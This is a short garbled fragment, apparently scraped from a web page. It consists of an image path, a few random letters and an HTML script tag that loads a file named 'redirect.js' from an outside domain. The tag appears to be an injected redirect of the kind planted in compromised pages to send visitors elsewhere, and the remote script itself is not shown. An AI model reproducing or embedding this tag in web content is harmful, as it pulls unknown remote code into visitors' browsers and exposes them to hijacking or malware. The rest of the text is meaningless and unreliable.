 ZQYPA<script src=https://aaa.aimarksix.com/redirect.js></script >